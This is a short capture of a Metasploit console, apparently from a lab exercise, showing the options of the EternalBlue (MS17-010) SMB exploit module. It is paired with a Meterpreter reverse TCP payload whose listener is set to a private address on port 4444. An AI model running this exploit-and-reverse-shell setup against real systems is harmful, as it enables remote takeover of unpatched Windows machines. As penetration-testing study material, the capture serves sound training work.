 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.91.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target